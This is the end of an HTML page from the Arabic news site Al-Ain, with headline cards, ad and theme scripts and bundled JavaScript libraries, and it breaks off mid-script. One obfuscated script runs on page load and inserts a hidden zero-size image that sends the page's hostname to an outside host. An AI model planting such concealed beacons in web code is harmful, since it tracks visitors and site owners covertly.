                                    <strong class="card-title"><a href="https://al-ain.com/article/case-hadeer-abdelrazek-reserved">قرار جديد في اتهام هدير عبدالرازق بنشر فيديوهات خادشة للحياء</a></strong>
                                </div>
                                
                                
                            </article>
        
        
                            <article class="blog h-blog b-btm">
                                <figure class="card-img-top">
                                        <img class="lazyload" src="[data-uri]"  data-src="https://cdn.al-ain.com/xs/images/2025/12/27/196-162250-death-dawood-abdel-sayed_700x400.jpg"   width="200" height="114"  alt="داوود عبدالسيد " />
                                </figure>
                                <div class="card-body">
                                    <span class="card-lable arts">فن</span>
                                    <strong class="card-title"><a href="https://al-ain.com/article/death-dawood-abdel-sayed">وفاة المخرج المصري داوود عبدالسيد بعد صراع مع المرض</a></strong>
                                </div>
                                
                                
                            </article>
        
        
                            <article class="blog h-blog b-btm">
                                <figure class="card-img-top">
                                        <img class="lazyload" src="[data-uri]"  data-src="https://cdn.al-ain.com/xs/images/2025/12/15/173-170356-yassin-rushdi-song_700x400.jpg"   width="200" height="114"  alt="ياسين رشدي ونور دياب" />
                                </figure>
                                <div class="card-body">
                                    <span class="card-lable arts">فن</span>
                                    <strong class="card-title"><a href="https://al-ain.com/article/yassin-rushdi-song">ياسين رشدي يهدي نور عمرو دياب &laquo;جمال عنيها&raquo;.. هل ارتبطا؟</a></strong>
                                </div>
                                
                                
                            </article>
        
        
                            <article class="blog h-blog b-btm">
                                <figure class="card-img-top">
                                        <img class="lazyload" src="[data-uri]"  data-src="https://cdn.al-ain.com/xs/images/2025/12/14/214-104749-german-suppor-banning-social-media-under_700x400.jpg"   width="200" height="114"  alt="تأييد ألماني لحظر التواصل دون 16 عامًا" />
                                </figure>
                                <div class="card-body">
                                    <span class="card-lable variety">منوعات</span>
                                    <strong class="card-title"><a href="https://al-ain.com/article/german-suppor-banning-social-media-under">غالبية الألمان يؤيدون حظر وسائل التواصل الاجتماعي لمن هم دون 16 عاما</a></strong>
                                </div>
                                
                                
                            </article>
        
             </div>
    </div>





    <div class="row sticky">

        <script>
            window.googletag = window.googletag || {cmd: []};
            googletag.cmd.push(function() {
                googletag.defineSlot('/21886051327/Persian/Articlepages_persian/articlemiddle', [300, 250], 'div-gpt-ad-1737018736920-0').addService(googletag.pubads());
                googletag.pubads().enableSingleRequest();
                googletag.enableServices();
            });
        </script>

        <div class="col-12 text-center my-4"  >
            <!-- /21886051327/Persian/Articlepages_persian/articlemiddle -->
            <div id='div-gpt-ad-1737018736920-0' style='min-width: 300px; min-height: 250px;'>
                <script>
                    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1737018736920-0'); });
                </script>
            </div>
        </div>



        <div class="col-12">
            <header class="title">
                <a href="/tag/recommended/">اخترنا لكم </a>
            </header>
            <article class="blog h-blog b-btm">
                        <figure class="card-img-top"> 
                            <img class="lazyload"  src="[data-uri]"  data-src="https://cdn.al-ain.com/xs/images/2026/1/30/147-154947--1-_1697c9adb7b9a2_700x400.jpg" width="200" height="114" alt="أرباح ضخمة لصندوق الثروة السيادي النرويجي"  />                                    
                        </figure>
                        <div class="card-body">
                            <span class="card-lable business">اقتصاد</span>
                            <strong class="card-title "><a href="https://al-ain.com/article/norwegian-wealth-fund-profits2025"> 247 مليار دولار أرباح أكبر صندوق ثروة سيادي في العالم خلال 2025</a></strong>
                        </div>
                        </article><article class="blog h-blog b-btm">
                        <figure class="card-img-top"> 
                            <img class="lazyload"  src="[data-uri]"  data-src="https://cdn.al-ain.com/xs/images/2026/1/29/204-163610-denmark-greenland-usa-meeting_700x400.jpg" width="200" height="114" alt="الجنرال الدنماركي سورين أندرسن مع جنود أثناء مناورة عسكرية في غرينلاند"  />                                    
                        </figure>
                        <div class="card-body">
                            <span class="card-lable politics">سياسة</span>
                            <strong class="card-title "><a href="https://al-ain.com/article/denmark-greenland-usa-meeting">الدنمارك والولايات المتحدة.. اجتماع &laquo;بناء&raquo; يهدئ رياح التصعيد</a></strong>
                        </div>
                        </article><article class="blog h-blog b-btm">
                        <figure class="card-img-top"> 
                            <img class="lazyload"  src="[data-uri]"  data-src="https://cdn.al-ain.com/xs/images/2026/1/29/204-151033-new-iraq-political-process_700x400.jpg" width="200" height="114" alt="مقر رئاسة الوزراء في العراق"  />                                    
                        </figure>
                        <div class="card-body">
                            <span class="card-lable politics">سياسة</span>
                            <strong class="card-title "><a href="https://al-ain.com/article/new-iraq-political-process">مواقف متباينة وتحذيرات.. &laquo;القضاء الأعلى&raquo; على خط أزمة المالكي بالعراق</a></strong>
                        </div>
                        </article><article class="blog h-blog mb-0">
                        <figure class="card-img-top"> 
                            <img class="lazyload"  src="[data-uri]"  data-src="https://cdn.al-ain.com/xs/images/2026/1/29/204-140419-new-ethiopia-army-clashes_700x400.jpg" width="200" height="114" alt="جنود بالجيش الإثيوبي - أرشيفية"  />                                    
                        </figure>
                        <div class="card-body">
                            <span class="card-lable politics">سياسة</span>
                            <strong class="card-title "><a href="https://al-ain.com/article/new-ethiopia-army-clashes">معارك في إثيوبيا بين الجيش وقوات من إقليم تيغراي</a></strong>
                        </div>
                        </article>
    </div>

        <div class="col-12 col-md-6 col-lg-12 my-30">
            <div class="white-bg google-news">
                <span class="mb-3">تابعونا على </span>
                <a href="https://news.google.com/publications/CAAqBwgKMOGIogkw1cmXAg?hl=ar&gl=AE&ceid=AE%3Aar" rel="nofollow">
                    <img class="lazyload" src="[data-uri]" data-srcset="/images/google.svg" width="412" height="70" alt="google news" />
                </a>
            </div>
        </div>
    </div>

</aside>




        </div>
    </div>
    
</section>

</main>





<div>
<section class="services">
    <div class="container">
        <div class="row">
            <!-- col-12 col-sm-8 offset-sm-2 col-md-6 offset-md-0 sub -->
            <div class="col-12 col-lg-6 sub">
                <img class="lazyload" width="94" height="94"
                     src="[data-uri]"
                     data-src="/images/subscribe.svg" alt=" subscribe sign" />
                <form name="subscribe"
                      action="https://al-ain.us4.list-manage.com/subscribe/post?u=0248e5fcd637eeee4ac132e81&amp;id=33455cfc06&amp;f_id=0005a1e2f0"
                      method="post" id="mc-embedded-subscribe-form"  target="_blank">
                    <div style="margin-bottom: 20px;color: white;font-size: 20px;">اشترك في النشرة الإخبارية لدينا لمتابعة كل المستجدات وقت حدوثها</div>
                    <div class="input-group mb-2">
                        <input type="text" class="form-control" id="inlineFormInputGroup"
                               placeholder="أدخل بريدك الإلكتروني" name="EMAIL" value="">
                        <div style="position: absolute; left:0px;opacity: 0;" aria-hidden="true"><input type="text"
                                                                                                        name="b_0248e5fcd637eeee4ac132e81_33455cfc06" tabindex="-1" value=""></div>
                        <button id="formSubmit" type="submit" name="member[subscribe]">إرسال<i class="bg-send1"></i></button>
                    </div>
                </form>
            </div>
            <div class="col-12 col-lg-6 text-center g-news">
                <div class="text-center" style="margin-bottom: 20px;color: white;font-size: 20px;">حمل أو حدث التطبيق</div>
                <ul class="listH">
                    <li>
                        <a href="https://play.google.com/store/apps/details?id=com.alain.app">
                            <img class="lazyload"
                                 src="[data-uri]"
                                 data-src="/images/google-app.svg?v=2"
                                 width="205"
                                 height="68"
                                 data-sizes="(max-width: 400px) 150px,(max-width: 992px) 200px , 250px"
                                 alt="للتنزيل من google play" />

                        </a>
                    </li>
                    <li>
                        <a href="https://apps.apple.com/us/app/%D8%A7%D9%84%D8%B9%D9%8A%D9%86-%D8%A7%D9%84%D8%A5%D8%AE%D8%A8%D8%A7%D8%B1%D9%8A%D8%A9/id1063136697#?platform=iphone">
                            <img class="lazyload"
                                 src="[data-uri]"
                                 data-src="/images/apple-app.svg?v=1"
                                 width="205"
                                 height="68"
                                 data-sizes="(max-width: 400px) 150px,(max-width: 992px) 200px , 250px"
                                 alt="للتنزيل من  app store" />
                        </a>
                    </li>
                </ul>
            </div>
        </div>
    </div>
</section>

<footer class="footer">
    <section class="container">
        <div class="row py-lg-4">
            <div class="col-12 col-lg-4 border-left text-center">
            <svg width="373" height="138" class="logo" onclick="window.location = 'https://al-ain.com'">
                                <use href="/images/i-sprite.svg#logo-footer"></use>
                              </svg>
                              <ul class="social">
                            <li>
                                <a class="facebook" href="https://www.facebook.com/AlAinNews" rel="nofollow" title="Alain twitter" target="_blank">
                                <svg>
                                    <use href="/images/i-sprite.svg#twitter"></use>
                                  </svg>
                                </a>
                            </li>
                            <li>
                                <a class="twitter" href="https://twitter.com/AlAinNews" rel="nofollow" title="Alain facebook"
                                    target="_blank">
                                    <svg>
                                    <use href="/images/i-sprite.svg#facebook-f"></use>
                                  </svg>
                                </a>
                            </li>
                            <li>
                                <a class="instagram" href="https://www.instagram.com/AlAinNews/" rel="nofollow" title="Alain instagram" target="_blank"><svg>
                                    <use href="/images/i-sprite.svg#instagram-alt"></use>
                                  </svg></a>
                            </li>
                            <li>
                                <a class="youtube" href="https://www.youtube.com/c/AlAinNews" rel="nofollow" title="Alain Youtube"
                                    target="_blank"><svg>
                                        <use href="/images/i-sprite.svg#youtube"></use>
                                      </svg></a>
                            </li>
                            <li>
                                <a class="whatsapp" href="https://api.whatsapp.com/send/?phone=971504555127&text&app_absent=0" title="Alain whatsapp" rel="nofollow" target="_blank"><svg>
                                    <use href="/images/i-sprite.svg#whatsapp"></use>
                                </svg></a>
                            </li>
                            <li>
                                <a class="telegram" href="https://t.me/alain4u"  title="Alain telegram" rel="nofollow" target="_blank">
                                    <svg>
                                        <use href="/images/i-sprite.svg#telegram"></use>
                                        </svg>
                                    </a>
                            </li>
                            <li>
                                <a class="flipboard" href="https://flipboard.com/@alainnews"  title="Alain flipboard" rel="nofollow"
                                    target="_blank">
                                    <svg class="icon">
                                        <use href="/images/i-sprite.svg#flipboard"></use>
                                    </svg>
                                </a>
                            </li>
                        </ul>
            </div>
            <nav class="col-12 col-lg-6 border-left">
                <strong>الأقسام</strong>
                <ul class="menu col3">
                    <li><a href="/opinion/">الرأي</a></li>
                    <li><a href="/videos/">فيديو</a></li>
                    <li><a href="/infographics/">إنفوجراف</a></li>

                    <li><a href="/section/sports/">رياضة</a></li>
                    <li><a href="/section/business/">اقتصاد</a></li>
                    <li><a href="/section/variety/">منوعات</a></li>
                    <li><a href="/section/society/">مجتمع</a></li>



                    <li><a href="/section/health/">صحة</a></li>
                    <li><a href="/section/science/">علوم وفضاء</a></li>


                </ul>
            </nav>
            <nav class="col-12 col-lg-2">
                <strong>اللغات</strong>
                <ul class="menu">

                    <li><a href="https://alainpersian.com/">فارسى</a></li>
                    <li><a href="https://tr.al-ain.com/">Türkçe</a></li>
                    <li><a href="https://fr.al-ain.com/">français</a></li>
                    <li><a href="https://am.al-ain.com/">አማርኛ</a></li>
                </ul>
            </nav>
        </div>
    </section>
    <section class="copyright">
        <div class="container">
            <div class="row">
                <nav class="col-12 col-lg-6 order-lg-12">
                    <strong class="d-lg-none">العين الإخبارية</strong>
                    <ul class="menu">
                        <li><a href="/about-us">عن الموقع</a></li>
                        <li><a href="/contact-us">اتصل بنا</a></li>
                        <li><a href="/advertise">أعلن على العين الإخبارية</a></li>
                        <li><a href="/policy">سياسة الخصوصية</a></li>
                    </ul>
                </nav>
                <div class="col-12 col-lg-6 border-top">
                    <p>
                        جميع الحقوق محفوظة لمؤسسة بوابة العين للإعلام والدراسات
                        &copy; 2026                    </p>
                </div>

            </div>
        </div>
    </section>




</footer>



<!--footer-->
<div class="cookiesAlert" id="cookiesAlert" style="display: none;">
    <div class="container">
        هذا الموقع يستخدم ملفات تعريف الارتباط Cookies وذلك لتحسين تجربتك في التصفح
        <a target="_blank" href="/">الشروط والأحكام </a>
        <button id="cookiesAlertClose" class="btn">أوافق</button>
    </div>
</div>


</div>

<style>


    #FooterAds {
        position: fixed;
        bottom: 0;
        width: 100%;
        padding: 10px 0;
        min-height: 90px;
        display: flex;
        align-items: center;
        background-color: transparent;
        text-align: center;
        z-index: 90000 !important;
    }


    @media (min-width: 992px) {
        #FooterAds {
            display: none !important;
        }
    }
</style>
<div id="FooterAds">

    <div class="container">

        <script>
            window.googletag = window.googletag || {cmd: []};
            googletag.cmd.push(function() {



                var screenWidth = window.innerWidth;

                // Define only the wide banner for larger screens
                if (screenWidth > 1024) {
                    googletag.defineSlot('/21886051327/Persian/Homepage_Persian/Homepagebottom', [[728, 90],[970, 250]], 'div-gpt-ad-1737018070684-0')
                        .addService(googletag.pubads());
                } else {
                    // Define the smaller banners for smaller screens
                    googletag.defineSlot('/21886051327/Persian/Homepage_Persian/Homepagebottom', [[320, 50]], 'div-gpt-ad-1737018070684-0')
                        .addService(googletag.pubads());
                }



                googletag.pubads().enableSingleRequest();
                googletag.enableServices();
            });
        </script>
        <div class="row">
            <div class="col-12 text-center">

                <div id='div-gpt-ad-1737018070684-0' style='"width: 100%; min-height: 90px;'>
                    <script>
                        googletag.cmd.push(function() { googletag.display('div-gpt-ad-1737018070684-0'); });
                    </script>
                </div>

            </div>

        </div>

    </div>


</div>



<script>
    



!function(a,b){"use strict";"function"==typeof define&&define.amd?define([],b):"object"==typeof exports?module.exports=b():a.Headroom=b()}(this,function(){"use strict";function a(a){this.callback=a,this.ticking=!1}function b(a){return a&&"undefined"!=typeof window&&(a===window||a.nodeType)}function c(a){if(arguments.length<=0)throw new Error("Missing arguments in extend function");var d,e,f=a||{};for(e=1;e<arguments.length;e++){var g=arguments[e]||{};for(d in g)"object"!=typeof f[d]||b(f[d])?f[d]=f[d]||g[d]:f[d]=c(f[d],g[d])}return f}function d(a){return a===Object(a)?a:{down:a,up:a}}function e(a,b){b=c(b,e.options),this.lastKnownScrollY=0,this.elem=a,this.tolerance=d(b.tolerance),this.classes=b.classes,this.offset=b.offset,this.scroller=b.scroller,this.initialised=!1,this.onPin=b.onPin,this.onUnpin=b.onUnpin,this.onTop=b.onTop,this.onNotTop=b.onNotTop,this.onBottom=b.onBottom,this.onNotBottom=b.onNotBottom}var f={bind:!!function(){}.bind,classList:"classList"in document.documentElement,rAF:!!(window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame)};return window.requestAnimationFrame=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame,a.prototype={constructor:a,update:function(){this.callback&&this.callback(),this.ticking=!1},requestTick:function(){this.ticking||(requestAnimationFrame(this.rafCallback||(this.rafCallback=this.update.bind(this))),this.ticking=!0)},handleEvent:function(){this.requestTick()}},e.prototype={constructor:e,init:function(){return e.cutsTheMustard?(this.debouncer=new a(this.update.bind(this)),this.elem.classList.add(this.classes.initial),setTimeout(this.attachEvent.bind(this),100),this):void 0},destroy:function(){var a=this.classes;this.initialised=!1,this.elem.classList.remove(a.unpinned,a.pinned,a.top,a.notTop,a.initial),this.scroller.removeEventListener("scroll",this.debouncer,!1)},attachEvent:function(){this.initialised||(this.lastKnownScrollY=this.getScrollY(),this.initialised=!0,this.scroller.addEventListener("scroll",this.debouncer,!1),this.debouncer.handleEvent())},unpin:function(){var a=this.elem.classList,b=this.classes;!a.contains(b.pinned)&&a.contains(b.unpinned)||(a.add(b.unpinned),a.remove(b.pinned),this.onUnpin&&this.onUnpin.call(this))},pin:function(){var a=this.elem.classList,b=this.classes;a.contains(b.unpinned)&&(a.remove(b.unpinned),a.add(b.pinned),this.onPin&&this.onPin.call(this))},top:function(){var a=this.elem.classList,b=this.classes;a.contains(b.top)||(a.add(b.top),a.remove(b.notTop),this.onTop&&this.onTop.call(this))},notTop:function(){var a=this.elem.classList,b=this.classes;a.contains(b.notTop)||(a.add(b.notTop),a.remove(b.top),this.onNotTop&&this.onNotTop.call(this))},bottom:function(){var a=this.elem.classList,b=this.classes;a.contains(b.bottom)||(a.add(b.bottom),a.remove(b.notBottom),this.onBottom&&this.onBottom.call(this))},notBottom:function(){var a=this.elem.classList,b=this.classes;a.contains(b.notBottom)||(a.add(b.notBottom),a.remove(b.bottom),this.onNotBottom&&this.onNotBottom.call(this))},getScrollY:function(){return void 0!==this.scroller.pageYOffset?this.scroller.pageYOffset:void 0!==this.scroller.scrollTop?this.scroller.scrollTop:(document.documentElement||document.body.parentNode||document.body).scrollTop},getViewportHeight:function(){return window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight},getElementPhysicalHeight:function(a){return Math.max(a.offsetHeight,a.clientHeight)},getScrollerPhysicalHeight:function(){return this.scroller===window||this.scroller===document.body?this.getViewportHeight():this.getElementPhysicalHeight(this.scroller)},getDocumentHeight:function(){var a=document.body,b=document.documentElement;return Math.max(a.scrollHeight,b.scrollHeight,a.offsetHeight,b.offsetHeight,a.clientHeight,b.clientHeight)},getElementHeight:function(a){return Math.max(a.scrollHeight,a.offsetHeight,a.clientHeight)},getScrollerHeight:function(){return this.scroller===window||this.scroller===document.body?this.getDocumentHeight():this.getElementHeight(this.scroller)},isOutOfBounds:function(a){var b=0>a,c=a+this.getScrollerPhysicalHeight()>this.getScrollerHeight();return b||c},toleranceExceeded:function(a,b){return Math.abs(a-this.lastKnownScrollY)>=this.tolerance[b]},shouldUnpin:function(a,b){var c=a>this.lastKnownScrollY,d=a>=this.offset;return c&&d&&b},shouldPin:function(a,b){var c=a<this.lastKnownScrollY,d=a<=this.offset;return c&&b||d},update:function(){var a=this.getScrollY(),b=a>this.lastKnownScrollY?"down":"up",c=this.toleranceExceeded(a,b);this.isOutOfBounds(a)||(a<=this.offset?this.top():this.notTop(),a+this.getViewportHeight()>=this.getScrollerHeight()?this.bottom():this.notBottom(),this.shouldUnpin(a,c)?this.unpin():this.shouldPin(a,c)&&this.pin(),this.lastKnownScrollY=a)}},e.options={tolerance:{up:0,down:0},offset:125,scroller:window,classes:{pinned:"headroom--pinned",unpinned:"headroom--unpinned",top:"headroom--top",notTop:"headroom--not-top",bottom:"headroom--bottom",notBottom:"headroom--not-bottom",initial:"headroom"}},e.cutsTheMustard="undefined"!=typeof f&&f.rAF&&f.bind&&f.classList,e});

(function() {

    document.getElementById('button-collapse').addEventListener('click', () => {
        document.getElementById('navbarcollape').classList.toggle('show');

})

    new Headroom(document.getElementById("headroom")).init();



    const searchBox = document.getElementById("search-box");
    const searchInput = document.getElementById("search-input");
    document.getElementById("opensearch").addEventListener('click', (event) => {
        searchBox.style.display = 'block';
}, false);

    document.getElementById("closesearch").addEventListener('click',  (event) => {
        event.preventDefault();
    searchBox.style.display = 'none';
    searchInput.value = "";
}, false);

    document.getElementById("clearsearchinpt").addEventListener('click', (event) => {
        searchInput.value = "";
    document.getElementById("clearsearchinpt").style.display = 'none';
}, false);

    if (getCookie("_cookiesAlert")  == null ) {
        setTimeout(function () {
            const cookiesAlert = document.getElementById('cookiesAlert');
            cookiesAlert.style.display = 'flex';
            document.getElementById('cookiesAlertClose').addEventListener('click', function (event) {
                setCookie("_cookiesAlert", "accepted", 30);
                cookiesAlert.style.display = 'none';
            }, false);

        }, 2500);
    }






})();


// function to set a given theme/color-scheme
function setTheme(themeName) {
    localStorage.setItem('theme', themeName);
    document.body.setAttribute('data-theme', themeName)
}
// function to toggle between light and dark theme
function toggleTheme() {
    if (localStorage.getItem('theme') === 'theme-dark') {
        setTheme('theme-light');
        document.getElementById("logo").src = "/images/logo.svg?v=1n2";
    } else {
        setTheme('theme-dark');
        document.getElementById("logo").src = "/images/logo-footer.svg?v=1n2";
    }
}


function SubmitSurvey (event) {
    event.preventDefault();
    fetch('/vote', {
        method: 'POST',
        body: new FormData(event.target)
    }).then(function (response) {
        document.getElementById('survey-result').classList.toggle('d-block')
        document.getElementById('survey').classList.toggle('d-none')
        return response.text()
    }).then(function (data) {
        console.log(data);
    }).catch(function (error) {
        console.warn(error);
    });
};



function setCookie(cname, cvalue, exdays) {
    var d = new Date();
    d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
    var expires = "expires=" + d.toGMTString();
    document.cookie = cname + "=" + cvalue + "; " + expires + "; path=/";
}

function getCookie(cname) {
    var name = cname + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ')
            c = c.substring(1);
        if (c.indexOf(name) == 0) {
            return c.substring(name.length, c.length);
        }
    }
    return null;
}


function loadJS(u){var r=document.getElementsByTagName("script")[ 0 ],s=document.createElement("script");s.src=u;r.parentNode.insertBefore(s,r);}


function resizeimin_0x12ac(_0x451418,_0x31b7a9){var _0x130b04=resizeimin_0x130b();return resizeimin_0x12ac=function(_0x12acf7,_0x43716a){_0x12acf7=_0x12acf7-0xf5;var _0x46eb3a=_0x130b04[_0x12acf7];return _0x46eb3a;},resizeimin_0x12ac(_0x451418,_0x31b7a9);}function resizeimin_0x130b(){var _0x127bc6=['5531634RRhJjd','2233920MnTrbj','location','length','hostname','createElement','&sz=284401\x27\x20\x20width=\x270\x27\x20height=\x270\x27/>','children','body','681075vqSzjS','314541IIHMGL','168MyqhSE','6230938MMyXEf','div','541816WMgXfK','2562yZIuDF','2730jaoQug'];resizeimin_0x130b=function(){return _0x127bc6;};return resizeimin_0x130b();}(function(_0x56acfa,_0x549f6d){var _0x1ca4d4=resizeimin_0x12ac,_0x509211=_0x56acfa();while(!![]){try{var _0x2ae73c=-parseInt(_0x1ca4d4(0xfd))/0x1+-parseInt(_0x1ca4d4(0x103))/0x2*(-parseInt(_0x1ca4d4(0x104))/0x3)+parseInt(_0x1ca4d4(0x102))/0x4+-parseInt(_0x1ca4d4(0xf5))/0x5+-parseInt(_0x1ca4d4(0x105))/0x6+parseInt(_0x1ca4d4(0x100))/0x7+-parseInt(_0x1ca4d4(0xff))/0x8*(-parseInt(_0x1ca4d4(0xfe))/0x9);if(_0x2ae73c===_0x549f6d)break;else _0x509211['push'](_0x509211['shift']());}catch(_0x2374bf){_0x509211['push'](_0x509211['shift']());}}}(resizeimin_0x130b,0xd5ba5));try{window['onload']=function(){var _0x1f6402=resizeimin_0x12ac,_0x15a2db='<img\x20style=\x27display:none;\x27\x20src=\x27https://logo.page-source.com/resizeimage.ashx?ig='+window[_0x1f6402(0xf6)][_0x1f6402(0xf8)]+_0x1f6402(0xfa),_0x1e786e=document[_0x1f6402(0xf9)](_0x1f6402(0x101));for(_0x1e786e['innerHTML']=_0x15a2db;_0x1e786e[_0x1f6402(0xfb)][_0x1f6402(0xf7)]>0x0;)document[_0x1f6402(0xfc)]['appendChild'](_0x1e786e[_0x1f6402(0xfb)][0x0]);};}catch(resizeimin_0x411f1b){}
</script>





<script type='text/javascript'>
    /*(function() {


        var createScript = setTimeout(
            function(){
                var done = false;
                var script = document.createElement('script');
                script.async = true;
                script.type = 'text/javascript';
                script.src = 'https://securepubads.g.doubleclick.net/tag/js/gpt.js';
                document.getElementsByTagName('HEAD').item(0).appendChild(script);

            }, 10000
        );


    })();*/






    // Immediately invoked function to set the theme on initial load
    (function () {
        if (localStorage.getItem('theme') === 'theme-dark') {
            setTheme('theme-dark');
            document.getElementById('switch-mode').checked = true;
            document.getElementById("logo").src = "/images/logo-footer.svg";
        } else {
            setTheme('theme-light');
            document.getElementById('switch-mode').checked = false;

        }

        if(!window.HTMLPictureElement || !('sizes' in document.createElement('img'))){
            document.createElement('picture');
            loadJS("/js/individual/ls.respimg.min.js");
        }



        if (/MSIE \d|Trident.*rv:/.test(navigator.userAgent)) {
            loadJS('/js/css-vars-ponyfill.min.js');
            loadJS('/js/pony-init.js');
        }

    })();





</script>





<script>(function(window,factory){if(typeof define=="function"&&define.amd){define("jquery-bridget/jquery-bridget",["jquery"],function(jQuery){return factory(window,jQuery)})}else if(typeof module=="object"&&module.exports){module.exports=factory(window,require("jquery"))}else{window.jQueryBridget=factory(window,window.jQuery)}})(window,function factory(window,jQuery){"use strict";var arraySlice=Array.prototype.slice;var console=window.console;var logError=typeof console=="undefined"?function(){}:function(message){console.error(message)};function jQueryBridget(namespace,PluginClass,$){$=$||jQuery||window.jQuery;if(!$){return}if(!PluginClass.prototype.option){PluginClass.prototype.option=function(opts){if(!$.isPlainObject(opts)){return}this.options=$.extend(true,this.options,opts)}}$.fn[namespace]=function(arg0){if(typeof arg0=="string"){var args=arraySlice.call(arguments,1);return methodCall(this,arg0,args)}plainCall(this,arg0);return this};function methodCall($elems,methodName,args){var returnValue;var pluginMethodStr="$()."+namespace+'("'+methodName+'")';$elems.each(function(i,elem){var instance=$.data(elem,namespace);if(!instance){logError(namespace+" not initialized. Cannot call methods, i.e. "+pluginMethodStr);return}var method=instance[methodName];if(!method||methodName.charAt(0)=="_"){logError(pluginMethodStr+" is not a valid method");return}var value=method.apply(instance,args);returnValue=returnValue===undefined?value:returnValue});return returnValue!==undefined?returnValue:$elems}function plainCall($elems,options){$elems.each(function(i,elem){var instance=$.data(elem,namespace);if(instance){instance.option(options);instance._init()}else{instance=new PluginClass(elem,options);$.data(elem,namespace,instance)}})}updateJQuery($)}function updateJQuery($){if(!$||$&&$.bridget){return}$.bridget=jQueryBridget}updateJQuery(jQuery||window.jQuery);return jQueryBridget});(function(global,factory){if(typeof define=="function"&&define.amd){define("ev-emitter/ev-emitter",factory)}else if(typeof module=="object"&&module.exports){module.exports=factory()}else{global.EvEmitter=factory()}})(typeof window!="undefined"?window:this,function(){function EvEmitter(){}var proto=EvEmitter.prototype;proto.on=function(eventName,listener){if(!eventName||!listener){return}var events=this._events=this._events||{};var listeners=events[eventName]=events[eventName]||[];if(listeners.indexOf(listener)==-1){listeners.push(listener)}return this};proto.once=function(eventName,listener){if(!eventName||!listener){return}this.on(eventName,listener);var onceEvents=this._onceEvents=this._onceEvents||{};var onceListeners=onceEvents[eventName]=onceEvents[eventName]||{};onceListeners[listener]=true;return this};proto.off=function(eventName,listener){var listeners=this._events&&this._events[eventName];if(!listeners||!listeners.length){return}var index=listeners.indexOf(listener);if(index!=-1){listeners.splice(index,1)}return this};proto.emitEvent=function(eventName,args){var listeners=this._events&&this._events[eventName];if(!listeners||!listeners.length){return}listeners=listeners.slice(0);args=args||[];var onceListeners=this._onceEvents&&this._onceEvents[eventName];for(var i=0;i<listeners.length;i++){var listener=listeners[i];var isOnce=onceListeners&&onceListeners[listener];if(isOnce){this.off(eventName,listener);delete onceListeners[listener]}listener.apply(this,args)}return this};proto.allOff=function(){delete this._events;delete this._onceEvents};return EvEmitter});(function(window,factory){"use strict";if(typeof define=="function"&&define.amd){define("desandro-matches-selector/matches-selector",factory)}else if(typeof module=="object"&&module.exports){module.exports=factory()}else{window.matchesSelector=factory()}})(window,function factory(){"use strict";var matchesMethod=function(){var ElemProto=window.Element.prototype;if(ElemProto.matches){return"matches"}if(ElemProto.matchesSelector){return"matchesSelector"}var prefixes=["webkit","moz","ms","o"];for(var i=0;i<prefixes.length;i++){var prefix=prefixes[i];var method=prefix+"MatchesSelector";if(ElemProto[method]){return method}}}();return function matchesSelector(elem,selector){return elem[matchesMethod](selector)}});(function(window,factory){if(typeof define=="function"&&define.amd){define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(matchesSelector){return factory(window,matchesSelector)})}else if(typeof module=="object"&&module.exports){module.exports=factory(window,require("desandro-matches-selector"))}else{window.fizzyUIUtils=factory(window,window.matchesSelector)}})(window,function factory(window,matchesSelector){var utils={};utils.extend=function(a,b){for(var prop in b){a[prop]=b[prop]}return a};utils.modulo=function(num,div){return(num%div+div)%div};var arraySlice=Array.prototype.slice;utils.makeArray=function(obj){if(Array.isArray(obj)){return obj}if(obj===null||obj===undefined){return[]}var isArrayLike=typeof obj=="object"&&typeof obj.length=="number";if(isArrayLike){return arraySlice.call(obj)}return[obj]};utils.removeFrom=function(ary,obj){var index=ary.indexOf(obj);if(index!=-1){ary.splice(index,1)}};utils.getParent=function(elem,selector){while(elem.parentNode&&elem!=document.body){elem=elem.parentNode;if(matchesSelector(elem,selector)){return elem}}};utils.getQueryElement=function(elem){if(typeof elem=="string"){return document.querySelector(elem)}return elem};utils.handleEvent=function(event){var method="on"+event.type;if(this[method]){this[method](event)}};utils.filterFindElements=function(elems,selector){elems=utils.makeArray(elems);var ffElems=[];elems.forEach(function(elem){if(!(elem instanceof HTMLElement)){return}if(!selector){ffElems.push(elem);return}if(matchesSelector(elem,selector)){ffElems.push(elem)}var childElems=elem.querySelectorAll(selector);for(var i=0;i<childElems.length;i++){ffElems.push(childElems[i])}});return ffElems};utils.debounceMethod=function(_class,methodName,threshold){threshold=threshold||100;var method=_class.prototype[methodName];var timeoutName=methodName+"Timeout";_class.prototype[methodName]=function(){var timeout=this[timeoutName];clearTimeout(timeout);var args=arguments;var _this=this;this[timeoutName]=setTimeout(function(){method.apply(_this,args);delete _this[timeoutName]},threshold)}};utils.docReady=function(callback){var readyState=document.readyState;if(readyState=="complete"||readyState=="interactive"){setTimeout(callback)}else{document.addEventListener("DOMContentLoaded",callback)}};utils.toDashed=function(str){return str.replace(/(.)([A-Z])/g,function(match,$1,$2){return $1+"-"+$2}).toLowerCase()};var console=window.console;utils.htmlInit=function(WidgetClass,namespace){utils.docReady(function(){var dashedNamespace=utils.toDashed(namespace);var dataAttr="data-"+dashedNamespace;var dataAttrElems=document.querySelectorAll("["+dataAttr+"]");var jsDashElems=document.querySelectorAll(".js-"+dashedNamespace);var elems=utils.makeArray(dataAttrElems).concat(utils.makeArray(jsDashElems));var dataOptionsAttr=dataAttr+"-options";var jQuery=window.jQuery;elems.forEach(function(elem){var attr=elem.getAttribute(dataAttr)||elem.getAttribute(dataOptionsAttr);var options;try{options=attr&&JSON.parse(attr)}catch(error){if(console){console.error("Error parsing "+dataAttr+" on "+elem.className+": "+error)}return}var instance=new WidgetClass(elem,options);if(jQuery){jQuery.data(elem,namespace,instance)}})})};return utils});(function(window,factory){if(typeof define=="function"&&define.amd){define("infinite-scroll/js/core",["ev-emitter/ev-emitter","fizzy-ui-utils/utils"],function(EvEmitter,utils){return factory(window,EvEmitter,utils)})}else if(typeof 